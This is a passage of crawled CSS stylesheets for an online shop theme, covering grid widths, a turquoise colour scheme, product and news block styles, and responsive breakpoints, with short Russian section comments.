-o-transition: all .1s linear;
transition: all .1s linear;
}
.news .news-item:hover .img img {
margin-top: -120px;
}
.news .news-item .img {
height: 130px;
overflow: hidden;

}

.news .text-right {
margin-bottom: 10px;
}

.news-item .img img {
margin-top: -20px;
-webkit-transition:  .5s ease-in-out;
-moz-transition:  .5s ease-in-out;
-o-transition:  .5s ease-in-out;
transition:  .5s ease-in-out;
}

.news-item h5 {
margin: 0;
padding: 0 15px;
margin-top: 15px;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
height: 46px;
line-height: 23px;
}

.news-item .posted {
color: #999;
padding: 0 15px;
margin-top: 10px;
}

.news-item .description {
padding: 0 15px;
margin-top: 10px;
margin-bottom: 15px;
}

.topcontrol {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 1001;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  border-radius: 5px;
}
.topcontrol i {
  font-size: 36px;
}


/* комплекты */

.set {

}
/*
.set .slick-prev, 
.set .slick-next {
height: 20px;
width: 20px;
background: none;
}

.set .slick-prev {
left: -10px;
} 
.set .slick-next {
right: -10px;
}
*/
.wrap-set .plus,
.wrap-set .ravno
 {
  font-size: 27px;
  font-weight: bold;
  position: absolute;
  left: -18px;
  top: 90px;
  text-shadow: 0 1px 0 #fff;
}
.wrap-set .product-item  {
  background: #FFF;
  border-radius: 5px;
  margin-bottom: 30px;
  position: relative;
  -webkit-transition: all .1s linear;
  -moz-transition: all .1s linear;
  -o-transition: all .1s linear;
  transition: all .1s linear;
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.wrap-product-item {
position: relative;
}

.wrap-product-item:first-child  .plus{
display:none;
}

.wrap-set .product-item  .image
 {
  padding: 40px 10px 0;
  text-align: center;
}

.wrap-set .product-item .name  {
overflow: hidden;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  white-space: normal;
  height: 46px;
  padding: 0 10px;
}

.wrap-set .product-item .price {
  padding: 0 10px 10px;
}


.wrap-product-item .checkbox {
position: absolute;
  right: 50%;
  top: 8px;
  z-index: 50;
  margin-right: -30px;
}


.wrap-set .stickers div {
margin: 0;
}

.wrap-set .options {
    text-align: left;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 5px;
    margin-bottom: 5px;	
}
.wrap-set .option {
    padding: 0 5px;
    margin-bottom: 5px;
	
}

.wrap-set .options select{
    width: 100%;
    padding: 0px;
    border-radius: 5px;
    margin: 0;
    line-height: 30px;
    height: 30px;
}

.set-description-text {
color: #999;
font-size: 10px;
line-height: 11px;
text-align: left;
padding: 10px;
padding-bottom: 0;
}

.economy {

}

.present {
position: absolute;
z-index: 50;
}

.set-total {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 10px;
}
.set-description-content {
  text-shadow: 0 1px 0 #fff;
}

.set-item {
  padding: 0 10px;
}













--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/960px.css
body_size: 719
content:
	html,body
{
	min-width:960px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}


.pill-content>.pill-pane
{
	width:940px;
}

.span3.categories {
margin-bottom: 20px;
}

.header-search {
left: 309px;
}

.form-search .input-append .search-query {
width: 250px;
}
.slideshow {
margin-bottom: 20px;
}
.product .cart-btn {
right: 15px;
bottom: 15px;
}
.box .box-content,
.product-info .right,
.simpleregister-block-content,
.product,
.news-list,
.span3.categories,
.tab-content,
.simple-content .form-actions,
.form-shadow {
padding: 15px;
}
.box .box-heading {
  padding: 10px 15px;
}
.product .wishlist a, .product .compare a, .product-list .wishlist a, .product-list .compare a, .product-table .compare a, .product-table .wishlist a {
  right: 15px;
}
.product,
.box,
.product-info .left,
.product-info .right,
.simplecheckout-block,
.btn-toolbar {
  margin-bottom: 20px;
}
.hr-shadow {
  margin: 20px 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css
body_size: 2115
content:
/*
#1ABC9C
#16A085

#DFECEA
#BED5D1 
*/

/*
фон
*/
body {
background: #EEF5F4;
}

/*
главный цвет
*/
.hv2,
.navbar-inverse .navbar-inner,
.btn-primary,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
#cboxTitle
 {
background: #1ABC9C;

}


.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
.pager li>a:hover,
.pager li>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
li.slick-active,
.hv1 .navbar-inverse .nav li.dropdown.open>.dropdown-toggle
{
	background-color:#1ABC9C;
}

a.thumbnail:hover,
a.thumbnail:focus,
blockquote.pull-right,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus
{
	border-color:#1ABC9C
}

.navbar-inverse .dropdown-menu>li>a:hover,
.navbar-inverse .dropdown-menu>li>a:focus,
.box-product .name,.slick-prev:hover,
.slick-prev:focus,.slick-next:hover,
.slick-next:focus
{
	color:#1ABC9C;

}

	
.dropdown-submenu:hover>a:after,
.navbar .nav>li>a
{
	border-left-color:#1ABC9C
}

.nav .dropdown-toggle .caret
{
	border-top-color:#1ABC9C;
	border-bottom-color:#1ABC9C;
}

.navbar .nav>li:focus>a,
.navbar .nav>li:hover>a,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus
{

	border-bottom-color:#1ABC9C;

}

.ui-widget-header {
background: #1ABC9C;
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover, 
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
background-color: #1ABC9C!important;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
box-shadow: none;
}
.checkbox input[type=checkbox]:checked + label:before {
color: #1ABC9C;
}
.radio input[type=radio]:checked + label:before {
color: #1ABC9C;
}

.hv1 .hl3-dropdown .dropdown-menu, 
.hv1 .hl3-info-in-menu .dropdown-menu {
  border-top-color: #1ABC9C!important;
}
@media (max-width: 979px){
.hl3-menu .navbar-inner {
  background: #1ABC9C!important;
}
}
/*
второй цвет
*/
.hv1 .navbar-inverse .nav>li:hover>a,
.hv1 .navbar-inverse .nav>li:focus>a,
.hv2 .navbar-inverse .navbar-inner,
.hv2 .cart-header,
.hv2 .search-query,
.hv2 .hl2-phone i,
.navbar-inverse .nav>li:focus>a,
.navbar-inverse .nav>li:hover>a,
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.navbar-inverse .btn-navbar,
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled]
{
	background:#16A085;
}

.hv2 .form-search .btn,
.hv2 li.hl3-dropdown.open>.dropdown-toggle,
.hv2 li.hl3-info-in-menu.open>.dropdown-toggle,
.hv2 .navbar .hl3-menu .nav>li:hover>a
{
background: #16A085!important;
}

a:hover,
a:focus,
.btn-link:hover,
.btn-link:focus,
.nav>li>a:hover
{
	color:#16A085;
}
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus 
{
border-left-color:#16A085
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret
{
	border-top-color:#16A085;
	border-bottom-color:#16A085
}

.hl3-dropdown .dropdown-menu,
.hl3-info-in-menu .dropdown-menu {
  border-top-color:#16A085!important;
}

.navbar .nav>li>a {
border-right-color:#16A085;
}

.navbar-inverse .brand,
.navbar-inverse .nav>li>a {
text-shadow: 0 1px 0 #16A085;
}
@media (max-width: 979px){
#menu  .dropdown-menu,
.form-search .input-append .search-query,
.form-search .btn {
  background: #16A085;
}
}

/* 
цвет тени
*/

.product,
.product-list,
.product-table,
.categories,
.product-info .left,
.product-info .right,
.box,
.item-manufacturer a,
.slider-product .img a,#module-search,.news .news-item,
.manufacturer-list,
.news-list,
.dropdown-menu,
.tabs,
.slideshow,
.simplecheckout-block,
.simpleregister-block-content,
.simple-content .form-actions,
.form-shadow,
.table-shadow
{

	-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);

}
.footer-info_wrapper,
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner
{
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
}
.hr-shadow:after
{
	box-shadow:0 0 30px rgba(0, 0, 0, 0.1)
}
.slider-bg
{	

	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
}
.product.no-touch:hover,
.product-list.no-touch:hover,
.categories:hover,.news .news-item:hover,
#colorbox
{
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}

/*
псевдо
*/

.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.slick-dots li:after,
.cart-header:after,
.hl2-phone i:after
{
background-color:#DFECEA;
}
.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.nav-pills>li.active>a:after,
.slick-dots li:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.cart-header:after,
.hl2-phone i:after
{
	-webkit-box-shadow:#FFF 0 1px,#BED5D1  0 1px inset;
	box-shadow:#FFF 0 1px,#BED5D1  0 1px inset
}

/*
слайдер
*/

.slider-bg {
text-shadow: 0 1px 0 #16A085;
background: #1ABC9C;
background: url(../img/bg.png), -moz-radial-gradient(center, ellipse cover,  #1ABC9C 30%, #16A085 100%);
background: url(../img/bg.png), -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(30%,#1ABC9C), color-stop(100%,#16A085));
background: url(../img/bg.png), -webkit-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -o-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -ms-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), radial-gradient(ellipse at center,  #1ABC9C 30%,#16A085 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ABC9C', endColorstr='#16A085',GradientType=1 );
}
.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #16A085;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css
body_size: 5542
content:
html, body {
  min-width: initial;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

@-ms-viewport {
  width: device-width;
}

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 228px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.43646408839778%;
    *width: 91.38327259903608%;
  }
  .row-fluid .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%;
  }
  .row-fluid .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%;
  }
  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }
  .row-fluid .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%;
  }
  .row-fluid .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%;
  }
  .row-fluid .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%;
  }
  .row-fluid .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%;
  }
  .row-fluid .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%;
  }
  .row-fluid .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%;
  }
  .row-fluid .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%;
  }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%;
  }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%;
  }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
  
 .product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
 .product-info .buttons-product {
  float: none;
  width: 100%;
}
.product-info .stock {
  float: none;
  margin: 10px 0;
}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
  vertical-align: top;
}
.pill-content>.pill-pane {
  width: 724px;
}
}

@media (max-width: 767px) {
.autofilter .collapse {
  overflow: hidden;
}
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
	  padding-right: 10px;
  padding-left: 10px;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  
.product {
  width: 32%;
  float: left;
  margin-right: 2%;
  margin-bottom: 2%;
}
.product:nth-child(3n) {
  margin-right: 0;
}
.pill-content>.pill-pane {
  width: 100%;
}

.product.slick-slide {
  margin: 5px!important;
}
.module .slick-track {
  *margin-left: -10px;
}
.product.slick-slide img{
opacity: 1!important;
}

.accordion-body.collapse {
  height: 0;
}
.accordion-group
{
	margin-bottom:0;
}
.accordion-group:last-child .accordion-heading
{
	border-bottom: 0;
}

.accordion-heading.last{
border-bottom: 0!important;
}


.accordion-heading,
.footer-info .accordion-group:last-child .accordion-heading {
border-bottom: 1px solid #EDEDED;
}

.box .accordion-heading {
  background: #fff;
  border-radius: 5px;
  padding-left: 10px;
}
.box .accordion-inner {
  padding:0;
  border-top: 1px solid #EDEDED;
}

.accordion-heading h5 {
  margin: 15px 0;
}
.accordion-inner {
  padding: 15px 0;
  border-bottom: 1px solid #EDEDED;
}
.accordion {
  margin-bottom: 0;
}
a.vk_href {
  position: relative;
  float: right;
  top: -3px;
  height: 13px;
  margin-left: 10px;
}

.accordion-inner form {
  margin: 0;
}

.footer-info {
  padding: 0;
}
.product-info .right {
  padding: 10px;
}

ul.nav.nav-tabs {
  display: none;
}
.tab-content {
  padding: 0;
}
.tab-content .accordion-inner {
  padding: 10px;
}
.tab-content .accordion-heading h5 {
  padding: 0 10px;
}
.tab-content>.tab-pane {
  display: block;
}

.product-info .rating a{
display: none;
}

.opt-quontity input {
  width: 60px;
}
.product-info .buttons-product button {
  margin-left: 0;
}
.well {
  padding: 10px;
    text-align: center;
}
.product-info .buttons-product {
  float: none;
  display: inline-block;
}
.product-info .quantity {
 text-align: center;
}
.product-info .stock {
  float: none;
  margin: 10px 0;

}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
    vertical-align: top;
}
.product-info .left,
.product-info .right,
.tabs 
 {
  margin-bottom: 10px;
}

.footer-info_wrapper {
  margin-top: 20px;
}
ul.payment {
  text-align: center;
    margin: 0;
}
ul.payment li {
  padding: 5px;
}
.copy p {
  text-align: center;
  margin: 0;
}
.span3.categories {
  width: 32%;
  float: left;
   margin-right: 2%;
   margin-bottom: 2%;
}
.span3.categories:nth-child(3n) {
  margin-right: 0;
}

.simple-content .table th, .simple-content .table td {
  padding: 10px 5px;
}
th.total {
  min-width: 80px;
}
.simple-content .quont-minus,
.simple-content .quont-plus {
display: none;
}
.simplecheckout-cart-total {
  width: 100%;
  margin: 5px 0;
}
.sub-cart {
  padding: 10px;
}
.simplecheckout-block-content {
  padding: 0 10px;
}
a.btn.remove i {
  font-size: 18px;
}
.news-item {
  margin: 0 5px;
}
.slick-list {
  margin: 0 -5px;
}
.slider-bg {
  margin: 0 5px;
}
.footer-news {
  padding: 0 5px;
}

.simplecheckout-block {
  margin-bottom: 10px;
}
.box {
  margin-bottom: 10px;
}
.info_total {
  position: initial;
  margin: 0;
}
.btn-toolbar {
  margin: 20px 0;
}
}

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
  
.product {
  width: 49%;
  margin-right: 2%!important;
}
.product:nth-child(2n) {
  margin-right: 0!important;
}
.product.slick-slide {
  margin: 5px!important;
}
.span3.categories {
width: 100%;
  padding: 5px;
  margin-right: 0;
  border-radius: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #EDEDED;
}
.span3.categories:last-child {
  border-radius: 0 0 5px 5px;
  border: 0;
}
.span3.categories:first-child {
  border-radius: 5px 5px 0 0;
}
.span3.categories:nth-child(3n) {
  margin-right: 0; 
}
.span3.categories .img {
  float: left;
width: 40px;
}
.span3.categories .name {
  position: relative;
  float: left;
  width: initial;
  margin-left: 10px;
    margin-bottom: 0;

}
.buttons-product {
  width: 100%;
  padding: 0 5px;
}
.product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
  
  .slick-dots li {
  height: 5px;
  width: 5px;
    margin: 0 5px;
}
.slick-dots {
  bottom: 0px;
}
.footer-info .accordion ul a {
  padding: 5px 0;
  display: block;
}
.checkout-btn .pull-right,
.checkout-btn .pull-left,
a.checkout-confirm,
a.history-back {
  width: 100%;
}

a.checkout-confirm,
a.history-back {
  margin-top: 10px;
}


}

@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
	  margin: 0;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
	font-weight: bold;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
  padding: 10px 15px;
  }
  
  span.h-phone {
    display: none;
}
  
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 20px;
       -moz-border-radius: 20px;
            border-radius: 20px;
  }
  
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
   border-bottom: 0!important;
